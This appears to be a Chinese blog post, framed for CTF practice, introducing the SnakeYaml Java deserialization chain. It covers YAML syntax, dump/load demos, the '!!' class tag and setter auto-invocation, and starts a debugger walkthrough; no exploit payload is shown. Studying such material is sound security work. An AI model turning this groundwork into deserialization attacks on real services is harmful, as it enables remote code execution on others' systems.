
Java SnakeYaml 链
Java 反序列化之 SnakeYaml 链
0x01 前言
最近感觉各大 CTF 比赛里面都很喜欢出这条 SnakeYaml 的链子,今天就来看一看这条链子。看了一些基础内容,发现和 Python Pickle 反序列化比较相似,可能 Pickle 反序列化的懒癌也必须要解决了呜呜
0x02 Yaml 基础
Yaml 语法
- 比较基础的内容,简单过一遍。
SnakeYaml 是 Java 的 yaml 解析类库,支持 Java 对象的序列化/反序列化,在反序列化的基础第一篇文章里面我就有说 Yaml 也是序列化/反序列化的一种协议;我们先了解一下 yaml 语法
- YAML 大小写敏感;
- 使用缩进代表层级关系,这点和 properties 文件的差别非常之大
- 缩进只能使用空格,不能使用 TAB,不要求空格个数,只需要相同层级左对齐(一般2个或4个空格)
YAML 支持三种数据结构:
1、对象
使用冒号代表,格式为 key: value 。冒号后面要加一个空格:
1 | key: value |
可以使用缩进表示层级关系:
1 | key: |
2、数组
使用一个短横线加一个空格代表一个数组项:
1 | hobby: |
3、常量
YAML中提供了多种常量结构,包括:整数,浮点数,字符串,NULL,日期,布尔,时间。下面使用一个例子来快速了解常量的基本使用:
1 | boolean: |
看师傅推荐了一个 yml 文件转 yaml 字符串的地址,网上部分 poc 是通过 yml 文件进行本地测试的,实战可能用到的更多的是 yaml 字符串。https://www.345tool.com/zh-hans/formatter/yaml-formatter
SnakeYaml 序列化与反序列化
pom.xml 如下
1 | <dependency> |
SnakeYaml 提供了 Yaml.dump() 和 Yaml.load() 两个函数对 yaml 格式的数据进行序列化和反序列化。
- Yaml.load():入参是一个字符串或者一个文件,经过序列化之后返回一个 Java 对象;
- Yaml.dump():将一个对象转化为 yaml 文件形式;
dump 是序列化,load 是序列化,这和 Python Pickle 反序列化的一样的
写个序列化与反序列化的 Demo
先写个实体类 Person.java
1 | package SerializeTest; |
序列化的代码
1 | public static void serialize(){ |

运行结果
反序列化的代码
1 | public static void unserialize(){ |
序列化值 !!SerializeTest.Person {age: 20, name: Drunkbaby}
这里的 !! 类似于 Fastjson 中的 @type 用于指定反序列化的全类名
- 一开始以为只是这么简单的事儿,看了 Y4tacker 师傅的文章提到了要关于自动调用
getter/setter的东西,感觉非常有意义。
如果一个库的反序列化方法,能够自动调用 getter/setter 方法,那无疑是很危险的,比如 Fastjson hh
改进了 Person.java,代码如下
1 | package SerializeTest; |
我们来看一看进行反序列化的时候,发生了什么

很明显,调用了 setter 方法,如果我把反序列化的语句改成 "!!SerializeTest.Person {name: Drunkbaby}",那么就只会调用 setter 中的 setName 方法

- 同样,对于
loadAs()与loads()也是如此,会调用对应的setter方法
一些小坑的探索
- 发现自己的有些基础性的东西还是不够敏感,修改了 Person.java,新增一个 public 的 school 以及 protected 的 province
1 | package SerializeTest; |
在序列化的时候发现,getSchool 这个方法没被调用

我们再去看一下反序列化的时候调用了哪些方法

此处就出现了很有意思的地方,按照道理来说 public 类型的属性,是不会有这些问题的,有问题起码也是 protected 或者其他类型的属性,下面我们来打断点尝试分析一下。
SnakeYaml 序列化与反序列化的调试分析
序列化
进来之后,是 dump() 方法,它先是 new 了一个 ArrayList,准备将之后序列化完成的数据存储到这个 ArrayList 里面

跟进 dumpAll(),它是在做 dump() 的业务,把 Java 对象转换为 Yaml 类型的字符串。

继续跟进 dumpAll() 方法,这里面做了具体的业务

这里先 new 了一个 Serializer 类,Serializer 对象里面放了一个 Emitter 对象;后续,Yaml 将序列化的数据保存到 data 这个对象里面暂存,进行处理,我们跟进一下 represent() 方法

跟进 representData() 方法,会过一堆判断,但是都不会进去,因为这个属性值是初始被赋值的,我们未修改。
